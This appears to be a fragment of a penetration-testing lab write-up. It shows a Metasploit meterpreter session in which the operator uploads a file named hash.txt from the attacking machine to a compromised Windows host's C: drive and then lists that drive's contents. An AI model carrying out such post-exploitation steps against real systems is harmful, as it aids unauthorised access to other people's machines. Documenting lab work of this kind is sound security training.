 [*] Completed  : /root/Documents/hash.txt → hash.txt
meterpreter > upload /root/Documents/hash.txt C:
[*] Uploading  : /root/Documents/hash.txt → C:\hash.txt
[*] Completed  : /root/Documents/hash.txt → C:\hash.txt
meterpreter > ls C:
Listing: C:
File System
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2021-02-15 20:33:20 +0530 $GetCurrent
040777/rwxrwxrwx 4096 dir 2022-06-18 19:21:44 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-05-14 10:32:03 +0530 $WinREAgent
040777/rwxrwxrwx 0 dir 2020-11-11 17:03:36 +0530 $Windows.~WS
040777/rwxrwxrwx 0 dir 2018-08-02 01:47:50 +0530 Apps
040777/rwxrwxrwx 0 dir 2021-10-12 12:15:49 +0530 Autodesk
040777/rwxrwxrwx 0 dir 2022-12-18 10:02:13 +0530 Boot
040777/rwxrwxrwx 0 dir 2021-11-20 18:38:49 +0530 Config.Msi
040777/rwxrwxrwx 0 dir 2020-03-23 10:29:10 +0530 Debloat
040777/rwxrwxrwx 0 dir 2019-05-01 23:06:46 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2020-05-06 23:27:43 +0530 Downloads
040777/rwxrwxrwx 0 dir 2018-08-02 01:00:19 +0530 Drivers
100666/rw-rw-rw- 8192 fil 2023-01-24 08:11:53 +0530 DumpStack.log
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 DumpStack.log.tmp
040777/rwxrwxrwx 0 dir 2020-11-11 18:27:31 +0530 ESD
040777/rwxrwxrwx 0 dir 2023-01-25 14:05:40 +0530 Intel
040777/rwxrwxrwx 0 dir 2022-12-17 09:17:36 +0530 My Web Sites
040777/rwxrwxrwx 0 dir 2019-12-07 14:44:52 +0530 PerfLogs
040555/r-xr-xr-x 12288 dir 2023-01-04 14:09:20 +0530 Program Files
040555/r-xr-xr-x 8192 dir 2023-01-23 15:52:44 +0530 Program Files (x86)
040777/rwxrwxrwx 12288 dir 2023-01-04 14:12:08 +0530 ProgramData
040777/rwxrwxrwx 4096 dir 2022-12-18 09:59:18 +0530 Recovery
040777/rwxrwxrwx 20480 dir 2023-01-19 09:10:54 +0530 System Volume Information
040777/rwxrwxrwx 0 dir 2022-06-13 18:57:00 +0530 Temp
040555/r-xr-xr-x 4096 dir 2020-11-08 19:44:44 +0530 Users
040777/rwxrwxrwx 24576 dir 2023-01-24 12:05:07 +0530 Windows
040777/rwxrwxrwx 0 dir 2022-05-21 10:10:33 +0530 adb
040777/rwxrwxrwx 0 dir 2019-05-05 06:56:44 +0530 dell
100444/r--r--r-- 29582 fil 2018-08-02 01:39:26 +0530 dell.sdr
100666/rw-rw-rw- 33 fil 2023-01-25 15:13:51 +0530 hash.txt